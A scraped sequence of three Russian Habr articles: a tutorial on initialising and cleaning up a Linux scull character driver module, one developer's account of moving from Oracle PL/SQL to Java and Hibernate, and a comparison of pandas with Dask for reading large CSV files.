Получилось слишком много букв, поэтому я принял решение разделить статью на три части:
Часть 1 — Введение, инициализация и очистка модуля ядра.
Часть 2 — Функции open, read, write и trim.
Часть 3 — Пишем Makefile и тестируем устройство.
Перед вступлением, хочу сказать, что здесь будут изложены базовые вещи, более подробная информация будет изложена во второй и последней части данной статьи.
Итак, начнем.
Подготовительные работы
-----------------------
#### UPD.
Спасибо [Kolyuchkin](https://habrahabr.ru/users/kolyuchkin/) за уточнения.
Символьный драйвер (Char driver) — это, драйвер, который работает с символьными устройствами.
Символьные устройства — это устройства, к которым можно обращаться как к потоку байтов.
Пример символьного устройства — /dev/ttyS0, /dev/tty1.
#### UPD.
К вопросу про проверсию ядра:
```
~$ uname -r
4.4.0-93-generic
```
Драйвер представляет каждое символьное устройство структурой scull\_dev, а также предостовляет интерфейс cdev к ядру.
```
struct scull_dev {
struct scull_qset *data; /* Указатель на первый кусок памяти */
int quantum; /* Размер одного кванта памяти */
int qset; /* Количество таких квантов */
unsigned long size; /* Размер используемой памяти */
struct semaphore sem; /* Используется семафорами */
struct cdev cdev; /* Структура, представляющая символьные устройства */
};
struct scull_dev *scull_device;
```
Устройство будет представлять связный список указателей, каждый из которых указывает на структуру scull\_qset.
```
struct scull_qset {
void **data;
struct scull_qset *next;
};
```
Для наглядности посмотрите на картинку.
Для регистрации устройства, нужно задать специальные номера, а именно:
MAJOR — старший номер (является уникальным в системе).
MINOR — младший номер (не является уникальным в системе).
В ядре есть механизм, который позволяет регистрировать специализированные номера вручную, но такой подход нежелателен и лучше вежливо попросить ядро динамически выделить их для нас. Пример кода будет ниже.
После того как мы определили номера для нашего устройства, мы должны установить связь между этими номерами и операциями драйвера. Это можно сделать используя структуру file\_operations.
```
struct file_operations scull_fops = {
.owner = THIS_MODULE,
.read = scull_read,
.write = scull_write,
.open = scull_open,
.release = scull_release,
};
```
В ядре есть специальные макросы module\_init/module\_exit, которые указывают путь к функциям инициализации/удаления модуля. Без этих определений функции инициализации/удаления никогда не будут вызваны.
```
module_init(scull_init_module);
module_exit(scull_cleanup_module);
```
Здесь будем хранить базовую информацию об устройстве.
```
int scull_major = 0; /* MAJOR номер*/
int scull_minor = 0; /* MINOR номер*/
int scull_nr_devs = 1; /* Количество регистрируемых устройств */
int scull_quantum = 4000; /* Размер памяти в байтах */
int scull_qset = 1000; /* Количество квантов памяти */
```
Последним этапом подготовительной работы будет подключение заголовочных файлов.
Краткое описание приведено ниже, но если вы хотите копнуть поглубже, то добро пожаловать на прекрасный сайт: [lxr](http://elixir.free-electrons.com/linux/latest/source)
```
#include /\* Содержит функции и определения для динамической загрузки модулей ядра \*/
#include /\* Указывает на функции инициализации и очистки \*/
#include /\* Содержит функции регистрации и удаления драйвера \*/
#include /\* Содержит необходимые функции для символьного драйвера \*/
#include /\* Содержит функцию ядра для управления памятью \*/
#include /\* Предоставляет доступ к пространству пользователя \*/
```
Инициализация
-------------
Теперь давайте посмотрим на функцию инициализации устройства.
```
static int scull_init_module(void)
{
int rv, i;
dev_t dev;
rv = alloc_chrdev_region(&dev, scull_minor, scull_nr_devs, "scull");
if (rv) {
printk(KERN_WARNING "scull: can't get major %d\n", scull_major);
return rv;
}
scull_major = MAJOR(dev);
scull_device = kmalloc(scull_nr_devs * sizeof(struct scull_dev), GFP_KERNEL);
if (!scull_device) {
rv = -ENOMEM;
goto fail;
}
memset(scull_device, 0, scull_nr_devs * sizeof(struct scull_dev));
for (i = 0; i < scull_nr_devs; i++) {
scull_device[i].quantum = scull_quantum;
scull_device[i].qset = scull_qset;
sema_init(&scull_device[i].sem, 1);
scull_setup_cdev(&scull_device[i], i);
}
dev = MKDEV(scull_major, scull_minor + scull_nr_devs);
return 0;
fail:
scull_cleanup_module();
return rv;
}
```
Первым делом, вызывая alloc\_chrdev\_region мы регистрируем диапазон символьных номеров устройств и указываем имя устройства. После вызовом MAJOR(dev) мы получаем старший номер.
Далее проверяется вернувшееся значение, если оно является кодом ошибки, то выходим из функции. Стоит отметить, что при разработке реального драйвера устройства следует всегда проверять возвращаемые значения, а также указатели на любые элементы (NULL?).
```
rv = alloc_chrdev_region(&dev, scull_minor, scull_nr_devs, "scull");
if (rv) {
printk(KERN_WARNING "scull: can't get major %d\n", scull_major);
return rv;
}
scull_major = MAJOR(dev);
```
Если вернувшееся значение не является кодом ошибки, продолжаем выполнять инициализацию.
Выделяем память, делая вызов функции kmalloc и обязательно проверяем указатель на NULL.
#### UPD
Стоит упомянуть, что вместо вызова двух функций kmalloc и memset, можно использовать один вызов kzalloc, который выделят область памяти и инициализирует ее нулями.
```
scull_device = kmalloc(scull_nr_devs * sizeof(struct scull_dev), GFP_KERNEL);
if (!scull_device) {
rv = -ENOMEM;
goto fail;
}
memset(scull_device, 0, scull_nr_devs * sizeof(struct scull_dev));
```
Продолжаем инициализацию. Главная здесь функция — это scull\_setup\_cdev, о ней мы поговорим чуть ниже. MKDEV служит для хранения старший и младших номеров устройств.
```
for (i = 0; i < scull_nr_devs; i++) {
scull_device[i].quantum = scull_quantum;
scull_device[i].qset = scull_qset;
sema_init(&scull_device[i].sem, 1);
scull_setup_cdev(&scull_device[i], i);
}
dev = MKDEV(scull_major, scull_minor + scull_nr_devs);
```
Возвращаем значение или обрабатываем ошибку и удаляем устройство.
```
return 0;
fail:
scull_cleanup_module();
return rv;
}
```
Выше были представлены структуры scull\_dev и cdev, которые реализуют интерфейс между нашим устройством и ядром. Функция scull\_setup\_cdev выполняет инициализацию и добавление структуры в систему.
```
static void scull_setup_cdev(struct scull_dev *dev, int index)
{
int err, devno = MKDEV(scull_major, scull_minor + index);
cdev_init(&dev->cdev, &scull_fops);
dev->cdev.owner = THIS_MODULE;
dev->cdev.ops = &scull_fops;
err = cdev_add(&dev->cdev, devno, 1);
if (err)
printk(KERN_NOTICE "Error %d adding scull %d", err, index);
}
```
Удаление
--------
Функция scull\_cleanup\_module вызывается при удалении модуля устройства из ядра.
Обратный процесс инициализации, удаляем структуры устройств, освобождаем память и удаляем выделенные ядром младшие и старшие номера.
```
void scull_cleanup_module(void)
{
int i;
dev_t devno = MKDEV(scull_major, scull_minor);
if (scull_device) {
for (i = 0; i < scull_nr_devs; i++) {
scull_trim(scull_device + i);
cdev_del(&scull_device[i].cdev);
}
kfree(scull_device);
}
unregister_chrdev_region(devno, scull_nr_devs);
}
```
**Полный код**
```
#include
#include
#include
#include
#include
#include
int scull\_major = 0;
int scull\_minor = 0;
int scull\_nr\_devs = 1;
int scull\_quantum = 4000;
int scull\_qset = 1000;
struct scull\_qset {
void \*\*data;
struct scull\_qset \*next;
};
struct scull\_dev {
struct scull\_qset \*data;
int quantum;
int qset;
unsigned long size;
unsigned int access\_key;
struct semaphore sem;
struct cdev cdev;
};
struct scull\_dev \*scull\_device;
int scull\_trim(struct scull\_dev \*dev)
{
struct scull\_qset \*next, \*dptr;
int qset = dev->qset;
int i;
for (dptr = dev->data; dptr; dptr = next) {
if (dptr->data) {
for (i = 0; i < qset; i++)
kfree(dptr->data[i]);
kfree(dptr->data);
dptr->data = NULL;
}
next = dptr->next;
kfree(dptr);
}
dev->size = 0;
dev->quantum = scull\_quantum;
dev->qset = scull\_qset;
dev->data = NULL;
return 0;
}
struct file\_operations scull\_fops = {
.owner = THIS\_MODULE,
//.read = scull\_read,
//.write = scull\_write,
//.open = scull\_open,
//.release = scull\_release,
};
static void scull\_setup\_cdev(struct scull\_dev \*dev, int index)
{
int err, devno = MKDEV(scull\_major, scull\_minor + index);
cdev\_init(&dev->cdev, &scull\_fops);
dev->cdev.owner = THIS\_MODULE;
dev->cdev.ops = &scull\_fops;
err = cdev\_add(&dev->cdev, devno, 1);
if (err)
printk(KERN\_NOTICE "Error %d adding scull %d", err, index);
}
void scull\_cleanup\_module(void)
{
int i;
dev\_t devno = MKDEV(scull\_major, scull\_minor);
if (scull\_device) {
for (i = 0; i < scull\_nr\_devs; i++) {
scull\_trim(scull\_device + i);
cdev\_del(&scull\_device[i].cdev);
}
kfree(scull\_device);
}
unregister\_chrdev\_region(devno, scull\_nr\_devs);
}
static int scull\_init\_module(void)
{
int rv, i;
dev\_t dev;
rv = alloc\_chrdev\_region(&dev, scull\_minor, scull\_nr\_devs, "scull");
if (rv) {
printk(KERN\_WARNING "scull: can't get major %d\n", scull\_major);
return rv;
}
scull\_major = MAJOR(dev);
scull\_device = kmalloc(scull\_nr\_devs \* sizeof(struct scull\_dev), GFP\_KERNEL);
if (!scull\_device) {
rv = -ENOMEM;
goto fail;
}
memset(scull\_device, 0, scull\_nr\_devs \* sizeof(struct scull\_dev));
for (i = 0; i < scull\_nr\_devs; i++) {
scull\_device[i].quantum = scull\_quantum;
scull\_device[i].qset = scull\_qset;
sema\_init(&scull\_device[i].sem, 1);
scull\_setup\_cdev(&scull\_device[i], i);
}
dev = MKDEV(scull\_major, scull\_minor + scull\_nr\_devs);
printk(KERN\_INFO "scull: major = %d minor = %d\n", scull\_major, scull\_minor);
return 0;
fail:
scull\_cleanup\_module();
return rv;
}
MODULE\_AUTHOR("Your name");
MODULE\_LICENSE("GPL");
module\_init(scull\_init\_module);
module\_exit(scull\_cleanup\_module);
```
С удовольствием выслушаю конструктивную критику и буду ждать feedback'a.
Если вы нашли ошибки или я не правильно изложил материал, пожалуйста, укажите мне на это.
Для более быстрой реакции пишите в ЛС.
Спасибо!
### Литература
* Linux device drivers 3rd edition
* Essential linux device drivers
|
https://habr.com/ru/post/337946/
| null |
ru
| null |
# Из Oracle в Java. Личный опыт
К написанию статьи меня побудил интерес разработчиков Oracle к изучению Java. Статья не носит обучающий характер и не является инструкцией для перехода с одной технологии на другую. Цель — рассказать, как я переходил на Java и с какими трудностями столкнулся.
О себе
------
В свое время я отучился на программиста. Начинал карьеру на Delphi. Что такое ООП, помню, хотя на Delphi оно использовалось достаточно условно. С 2005 года начал плотно программировать на Oracle. Получил несколько сертификатов. Работал в компаниях [Luxoft](https://www.luxoft.com/), [РДТЕХ](https://www.rdtex.ru/) и [CUSTIS](https://custis.ru/). С последней сотрудничаю до сих пор, уже более 11 лет. Участвовал в проектах по автоматизации торговых сетей и банков.
С чего все началось
-------------------
Два года назад я вернулся в команду разработки банковских продуктов, в которой уже когда-то работал и потому хорошо знал большинство систем. Но работы на PL\SQL было недостаточно для full-time, поэтому мне было предложено присоединиться к разработке на Java. В результате у меня появилась возможность и, главное, время для изучения Java в рамках производственного процесса.
На самом деле это не первая моя попытка изучения Java. Была еще одна, но она не увенчалась успехом. Особой производственной необходимости тогда не было, а желание учить ради изучения быстро прошло.
Обучение
--------
Я посмотрел проекты, «потыкал» код… И быстро осознал, что нужно учить матчасть. Даже очевидный синтаксис был не всегда понятен, начиная от непривычных операторов `&&` и `||` и заканчивая конструкциями:
```
List accList = new ArrayList();
DealGrid dealGrid = (DealGrid)grid;
```
Интуитивно понятно, что это некоторая типизация, но как это работает и чем они различаются, было неясно. А такие конструкции вообще вводили в ступор:
```
protected > E add(String id, E editor) {}
```
Особенно если учесть, что типов `E` и `?` не существует.
Ходить по курсам не было ни времени, ни желания, поэтому начал с простого: купил книгу Барри Бёрда [«Java 8 для чайников»](https://www.ozon.ru/reviews/143304723/). Она не очень большая, 400 страниц, читается легко. После прочтения стало более-менее понятно, что такое Java и как на ней программировать. По крайней мере, отпали совсем глупые вопросы.
Далее, в процессе разработки, стали появляться более осознанные вопросы. Очевидно, не хватало знаний. По совету коллеги купил книгу Брюса Эккеля [«Философия Java»](https://www.ozon.ru/context/detail/id/142431463/). Эта книга довольно объемная — 1168 страниц. Затрагиваются практически все темы, необходимые для работы, начиная от понятий «класс» и «объект» и заканчивая многопоточностью. Автор доступным языком на примерах объясняет материал. Я бы эту книгу рекомендовал как начинающим, так и опытным разработчикам.
Сложности восприятия
--------------------
### Объекты
Первое, с чем я столкнулся в Java после многолетней разработки на Oracle, — это объекты. Простой и понятный, казалось бы, код поначалу вызывал недоумение.
```
Deal deal = new Deal();
deal.setDealNum(1L);
```
После этого кода каким-то магическим образом данные появляются в таблице БД. Если заглянуть в класс `Deal`, то там просто некоторое описание атрибутов и методов.
```
@Entity
@Table(name = "T_DEAL_EXAMPLE")
@SequenceGenerator(name = "SEQ_DEAL", sequenceName = "SEQ_DEAL", allocationSize = 1)
public class Deal {
@Id
@GeneratedValue(strategy = GenerationType.SEQUENCE, generator = "SEQ_DEAL")
@Column(name = "ID_DEAL")
private Long id;
/**
* Номер сделки
*/
@Column(name = "DEAL_NUM")
private Long dealNum;
```
Где инсерты? Где апдейты? Мне как человеку, привыкшему работать непосредственно с данными, было странно, что теперь за меня это делает некий фреймворк. Конечно, если посмотреть в лог, то можно увидеть SQL, который генерирует Hibernate.
```
Hibernate: select SEQ_DEAL.nextval from dual
Hibernate: insert into T_DEAL_EXAMPLE (ID_CONTRACTOR, DEAL_CODE, DEAL_NUM, DT_DEAL, ID_DEAL) values (?, ?, ?, ?, ?)
```
### Все есть класс
Еще одним открытием стало то, что в Java все типы, за исключением примитивных (`boolean, byte, char, short, int, long, float, double`), являются классами. Даже `String` и `BigDecimal` — это классы. Из-за этого возникают некоторые особенности. Нельзя просто так взять и сравнить два числа.
```
BigDecimal bigDecimal1 = new BigDecimal("1");
BigDecimal bigDecimal2 = new BigDecimal("1");
System.out.println(bigDecimal1==bigDecimal2);
System.out.println(bigDecimal1.compareTo(bigDecimal1));
----
false
0
```
Метод `compareTo()` сравнивает значения объектов и, если они равны, возвращает 0.
При операторе сравнения `==` сравниваются ссылки на объекты: равны будут только ссылки на один и тот же объект. В общем случае объекты должны сравниваться при помощи метода `equals()`, который сравнивает их по содержимому.
Если мы просто присвоим один объект другому, то они станут равны. То есть два объекта будут иметь одинаковые ссылки.
```
BigDecimal bigDecimal1 = new BigDecimal("1");
BigDecimal bigDecimal2 = bigDecimal1;
System.out.println(bigDecimal1==bigDecimal2);
---
true
```
Арифметические действия также необходимо производить при помощи методов. Нельзя просто взять и сложить два объекта `BigDecimal`.
```
BigDecimal bigDecimal1 = new BigDecimal("1");
BigDecimal bigDecimal2 = new BigDecimal("2");
//BigDecimal bigDecimal3 = bigDecimal1 + bigDecimal2; //Не допустимо
BigDecimal bigDecimal3 = bigDecimal1.add(bigDecimal2);
System.out.println(bigDecimal3);
---
3
```
### Передача значений по ссылке
В Oracle по умолчанию значения параметров передаются по ссылке (режим `IN`), и значения этих параметров внутри процедуры неизменны. То есть если в процедуру передали массив, то за пределами этой процедуры мы уверены в его неизменности. Разумеется, если это не `OUT`-параметр.
В Java подход немного иной. Параметры передаются по ссылке (кроме примитивных типов), сама ссылка передается по значению. Таким образом, мы получаем полный доступ к объекту и можем менять у него любые атрибуты.
```
private void changeDealNum(Deal deal) {
deal.setDealNum(2L);
}
/**
* Изменение значения по ссылке
*/
public void changeLinkDeal() {
Deal deal = new Deal();
deal.setDealNum(1L);
System.out.println("Номер сделки до изменения по ссылке "+deal.getDealNum());
changeDealNum(deal);
System.out.println("Номер сделки после изменения по ссылке "+deal.getDealNum());
}
---
Номер сделки до изменения по ссылке 1
Номер сделки после изменения по ссылке 2
```
Если объект содержит атрибуты, которые в свою очередь являются объектами, их также можно менять через базовый объект. Думаю, для любого Java-разработчика это очевидная вещь, но у меня она поначалу вызвала некоторое удивление.
Например, у сделки `Deal` есть ссылка на контрагента `Contractor`.
```
/**
* Контрагент
*/
@ManyToOne()
@JoinColumn(name = "ID_CONTRACTOR")
private Contractor contractor;
```
Можно легко менять контрагента через сделку.
```
Deal deal = new Deal();
deal.setDealNum(1L);
// Создаем контрагента с номером 100
Contractor contractor = new Contractor("100");
deal.setContractor(contractor);
System.out.println("Номер созданного контрагента: " + contractor.getRegisterNum());
// Изменяем контрагента через сделку
deal.getContractor().setRegisterNum("200");
System.out.println("Номер контрагента через сделку: " + deal.getContractor().getRegisterNum());
System.out.println("Номер контрагента в исходном объекте: " + contractor.getRegisterNum());
---
Номер созданного контрагента: 100
Номер контрагента через сделку: 200
Номер контрагента в исходном объекте: 200
```
Как видно из примера, мы изменили значение одного объекта через другой.
### Функциональное программирование
Пожалуй, для меня это было самым сложным. В функциональном программировании функция по сути является объектом. Ее можно передавать в качестве аргументов, присваивать переменным, вызывать методы и так далее. Например, нам нужно вывести идентификаторы всех сделок через разделитель `;`. Само собой напрашивающееся решение — перебрать сделки в цикле и вывести ID.
```
// Получаем список сделок
List deals = dealService.findAll();
// Результирующая строка
StringBuilder result = new StringBuilder();
boolean first = true;
for (Deal deal : deals) {
// Условие добавления разделителя
if (first) {
first = false;
} else {
result.append("; ");
}
// Собираем строку с ID
result.append(deal.getId());
}
System.out.println(result);
```
В функциональном программировании подход немного иной. Пример для Java 7.
```
// Получаем список ID сделок
List dealIds = newArrayList(Iterables.transform(deals, new Function() {
@Nullable
public Long apply(@Nullable Deal input) {
return input.getId();
}
}));
// Выводим список через разделитель
System.out.println(Joiner.on("; ").join(dealIds));
```
Метод `Iterables.transform()` получает в качестве аргументов два интерфейса `Iterable` и `Function`. Интерфейс `Iterable` реализован у списка `deals`, а вот готовой реализации функции у нас нет. Поэтому реализовываем ее в анонимном классе.
Метод `Iterables.transform()` берет поэлементно значения из коллекции `deals`, преобразует их с помощью анонимной функции и возвращает список результатов преобразования в том же порядке. Далее методом `Joiner.join()` собираем список в строку с разделителями.
На первый взгляд конструкция с функцией кажется немного громоздкой и сложной для понимания. Перебор массива проще и понятней. Но со временем привыкаешь, и такие конструкции уже не кажутся страшными. Более того, они оказываются удобными. IntelliJ IDEA эти конструкции красиво схлопывает, показывая, что на входе и на выходе.
В Java 8 появились лямбда-выражения, которые еще больше упрощают запись. Пример получения списка ID сделок с использованием лямбда-выражения:
```
List dealIds = deals.stream().map(Deal::getId).collect(Collectors.toList());
```
В целом функциональное программирование хорошо подходит, например, для работы с коллекциями. Получается простая и лаконичная запись. Но если применять его для реализации бизнес-логики, то, на мой взгляд, сложность восприятия кода сильно возрастает. Но это достаточно спорная тема, и углубляться в нее я не буду. Скажу лишь, что если вы начинающий Java-разработчик и попали на проект, где сложная бизнес-логика реализована в функциональном стиле, то вам не повезло.
### Case sensitivity
В Java код регистрозависим. После Oracle это кажется избыточным, да и вообще ненужным. Но немного поработав с Java, начинаешь понимать всю прелесть этого решения. Не нужно ломать голову над тем, как назвать переменную: называешь ее так же, как класс, только с маленькой буквы.
```
Deal deal = new Deal();
```
Если бы код был регистронезависим, пришлось бы придумывать какие-то префиксы. И в целом, на мой взгляд, именование, разделенное регистром, выглядит приятней, чем подчеркивания.
### Запросы к БД
Как уже, наверное, понятно, в наших проектах для работы с базой используется фреймворк Hibernate. По сути, это ORM, которая мапит объекты Java на таблицы базы. Hibernate использует для построения запросов язык HQL (Hibernate Query Language). В принципе, он похож на SQL, но реализуется в терминах объектов и сильно ограничен по возможностям в сравнении с нативным SQL. Простой запрос к сделке будет выглядеть так:
```
SQL:
SELECT * FROM t_deal_example t WHERE t.deal_num = :deal_num;
HQL:
"From Deal where dealNum = :dealNum"
```
Для человека, знающего SQL, понимание HQL труда не составит. При парсинге HQL в SQL объект `Deal` заменится на замапленное значение аннотации `@Table(name = "T_DEAL_EXAMPLE")`, атрибут `dealNum` заменится на `@Column(name = "DEAL_NUM")` и так далее.
В целом неплохая идея. Можно легко менять поля, таблицы и даже базы практически без изменения приложения. Перемапил объекты — и все заработало. Но есть нюанс. Все это хорошо работает, пока вы используете простые запросы к нескольким табличкам. Как только начинаются относительно сложные запросы, писать их на HQL становится сложно, а иногда и невозможно.
Вторая проблема заключается в том, что Hibernate строит запросы по всем связанным объектам. В зависимости от типов связей Hibernate может построить один или несколько запросов. Например, есть таблица сделок и связанный с ней контрагент, который не является обязательным к заполнению.
Для HQL-запроса `"From Deal where dealNum = :dealNum"` Hibernate выполнит два запроса: к сделке и контрагенту.
```
select deal0_.ID_DEAL as ID_DEAL1_1_,
deal0_.ID_CONTRACTOR as ID_CONTRACTOR5_1_,
deal0_.DEAL_CODE as DEAL_CODE2_1_,
deal0_.DEAL_NUM as DEAL_NUM3_1_,
deal0_.DT_DEAL as DT_DEAL4_1_
from T_DEAL_EXAMPLE deal0_
where deal0_.DEAL_NUM = ?
;
select contractor0_.ID_CONTRACTOR as ID_CONTRACTOR1_0_0_,
contractor0_.FULL_NAME as FULL_NAME2_0_0_,
contractor0_.NAME as NAME3_0_0_,
contractor0_.REGISTER_NUM as REGISTER_NUM4_0_0_
from T_CONTRACTOR_EXAMPLE contractor0_
where contractor0_.ID_CONTRACTOR = ?
;
```
Таким образом, при достаточно большом и сложном объекте у вас будет загружаться «полбазы».
Конечно, есть возможность сделать «ленивую» загрузку ссылок `(@ManyToOne (fetch = FetchType.LAZY)`, но в таком случае нельзя будет использовать «ленивый» объект вне контекста Hibernate, если он не был загружен в сессии. Ну и разбираться с производительностью запросов HQL довольно сложно. Мало того что у тебя получается несколько страниц автогенерируемого SQL, так еще и непонятно, что со всем этим делать.
Приятные «плюшки»
-----------------
### Среда разработки
В качестве среды разработки у нас используется [IntelliJ IDEA 2019](https://www.jetbrains.com/ru-ru/idea/features/). Когда я начал ею пользоваться после оракловых IDE, меня не покидала мысль: «Надо же, как тут все сделано для людей». Довольно удобные поиски, переходы, подсказки и так далее. Но сравнивать IDE для работы с БД и Java, наверное, не совсем корректно. Все-таки оракловые IDE в первую очередь предназначены для работы с данными.
### Debug
Не могу не отметить дебаг, он меня прямо впечатлил. При дебаге в коде сразу видны значения.
Можно посмотреть весь объект со всеми связями.
Или получить значения методов.
Применить какое-то вычисление.
Но больше всего мне понравилось, что можно менять значения объектов. Это может быть удобно, если нужно зайти в какую-то ветку кода при дебаге.
Заключение
----------
На самом деле начать разрабатывать на Java не так уж и сложно, как казалось на первый взгляд. Но все-таки стоит учить матчасть. Простого знания ООП или того же Delphi будет недостаточно. В Java очень много своей специфики. Конечно, можно начать что-то писать и без предварительного изучения, интуитивно вы рано или поздно все равно поймете, что к чему. Но, как мне кажется, если стоит задача быстро освоить язык и начать на нем работать, проще прочесть пару книг или прослушать небольшой курс.
|
https://habr.com/ru/post/568032/
| null |
ru
| null |
# Как помочь pandas в обработке больших объёмов данных?
Библиотека pandas — это один из лучших инструментов для [разведочного анализа данных](https://towardsdatascience.com/exploratory-data-analysis-with-pandas-508a5e8a5964). Но это не означает, что pandas — это универсальное средство, подходящее для решения любых задач. В частности, речь идёт об обработке больших объемов данных. Мне довелось провести очень и очень много времени, ожидая, пока pandas прочтёт множество файлов, или обработает их, вычислив на основе находящихся в них сведений какие-то интересующие меня показатели. Дело в том, что pandas не поддерживает механизмы параллельной обработки данных. В результате этому пакету не удаётся на полную мощность воспользоваться возможностями современных многоядерных процессоров. Большие наборы данных в pandas обрабатываются медленно.
[](https://habr.com/ru/company/ruvds/blog/500428/)
Недавно я задался целью найти что-то такое, что позволит помочь мне в деле обработки больших данных. Мне удалось найти то, что я искал, я встроил найденный инструмент в свой конвейер обработки данных. Я использую его для работы с большими объёмами данных. Например — для чтения файлов, содержащих 10 гигабайт данных, для их фильтрации и агрегирования. Когда я справляюсь с решением подобных задач, я сохраняю то, что у меня получилось, в CSV-файле меньшего размера, который подходит для pandas, после чего приступаю к работе с полученными данными с помощью pandas.
[Вот](https://romanorac.github.io/assets/notebooks/2020-04-27-are-you-still-using-pandas.ipynb) блокнот Jupyter, содержащий примеры к этому материалу, с которыми можно поэкспериментировать.
Dask
----
Тем инструментом, который я использую для обработки больших объёмов данных, стала библиотека [Dask](https://dask.org/). Она поддерживает параллельную обработку данных, позволяя ускорить работу существующих инструментов. Сюда входят numpy, pandas и sklearn. Dask — это бесплатный опенсорсный проект. В нём применяются API и структуры данных Python, что облегчает интеграцию Dask в существующие проекты. Если в двух словах описать Dask, то можно сказать, что эта библиотека упрощает решение обычных задач и делает возможным решение задач огромной сложности.
Сравнение pandas и Dask
-----------------------
Я могу тут описывать возможности Dask, так как эта библиотека умеет очень много всего интересного, но я, вместо этого, просто рассмотрю один практический пример. Я, в ходе работы, обычно сталкиваюсь с наборами файлов большого объёма, данные, хранящиеся в которых, нужно проанализировать. Давайте воспроизведём одну из моих типичных задач и создадим 10 файлов, в каждом из которых содержится 100000 записей. Каждый такой файл имеет размер 196 Мб.
```
from sklearn.datasets import make_classification
import pandas as pd
for i in range(1, 11):
print('Generating trainset %d' % i)
x, y = make_classification(n_samples=100_000, n_features=100)
df = pd.DataFrame(data=x)
df['y'] = y
df.to_csv('trainset_%d.csv' % i, index=False)
```
Теперь прочитаем эти файлы с помощью pandas и замерим время, необходимое на их чтение. В pandas нет встроенной поддержки `glob`, поэтому нам придётся читать файлы в цикле:
```
%%time
import glob
df_list = []
for filename in glob.glob('trainset_*.csv'):
df_ = pd.read_csv(filename)
df_list.append(df_)
df = pd.concat(df_list)
df.shape
```
На то, чтобы прочитать эти файлы, pandas потребовалось 16 секунд:
```
CPU times: user 14.6 s, sys: 1.29 s, total: 15.9 s
Wall time: 16 s
```
Если говорить о Dask, то можно отметить, что эта библиотека позволяет обрабатывать файлы, которые не помещаются в памяти. Делается это с помощью разбивки их на блоки и с помощью составления цепочек задач. Измерим время, необходимое Dask на чтение этих файлов:
```
import dask.dataframe as dd
%%time
df = dd.read_csv('trainset_*.csv')
CPU times: user 154 ms, sys: 58.6 ms, total: 212 ms
Wall time: 212 ms
```
Dask потребовалось 154 мс! Как такое вообще возможно? На самом деле, это невозможно. В Dask реализована парадигма отложенного выполнения задач. Вычисления выполняются только тогда, когда нужны их результаты. Мы описываем граф выполнения, что даёт Dask возможность оптимизировать выполнение задач. Повторим эксперимент. Обратите внимание на то, что функция `read_csv` из Dask имеет встроенную поддержку работы с `glob`:
```
%%time
df = dd.read_csv('trainset_*.csv').compute()
CPU times: user 39.5 s, sys: 5.3 s, total: 44.8 s
Wall time: 8.21 s
```
Применение функции `compute` заставляет Dask вернуть результат, для чего нужно по-настоящему прочитать файлы. В результате оказывается, что Dask читает файлы в два раза быстрее чем pandas.
Можно сказать, что Dask позволяет оснащать Python-проекты средствами масштабирования вычислений.
Сравнение использования процессора в Pandas и в Dask
----------------------------------------------------
Пользуется ли Dask всеми процессорными ядрами, имеющимися в системе? Сравним использование ресурсов процессора в pandas и в Dask при чтении файлов. Здесь применяется тот же код, который мы рассматривали выше.

*Использование ресурсов процессора при чтении файлов с помощью pandas*

*Использование ресурсов процессора при чтении файлов с помощью Dask*
Пара вышеприведённых анимированных изображений позволяет ясно увидеть то, как pandas и Dask пользуются ресурсами процессора при чтении файлов.
Что происходит в недрах Dask?
-----------------------------
Датафрейм Dask состоит из нескольких датафреймов pandas, которые разделены по индексам. Когда мы выполняем функцию `read_csv` из Dask, выполняется чтение одного и того же файла несколькими процессами.
Мы даже можем визуализировать граф выполнения этой задачи.
```
exec_graph = dd.read_csv('trainset_*.csv')
exec_graph.visualize()
```
